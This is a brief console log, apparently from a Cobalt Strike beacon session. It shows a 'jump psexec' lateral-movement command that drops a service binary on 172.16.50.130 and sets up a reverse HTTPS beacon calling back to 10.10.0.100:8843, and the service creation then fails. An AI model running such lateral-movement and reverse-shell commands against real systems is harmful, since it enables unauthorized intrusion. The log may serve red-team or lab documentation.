 beacon> jump psexec 172.16.50.130 test-https
[*] Tasked beacon to run windows/beacon_https/reverse_https (10.10.0.100:8843) on 172.16.50.130 via Service Control Manager (\\172.16.50.130\ADMIN$\7281b61.exe)
[+] host called home, sent: 370458 bytes
[-] Could not create service 7281b61 on 172.16.50.130: -1073741816
[COMMANDO] - x64 | admin [.\administrator] | 3644 - x64
beacon>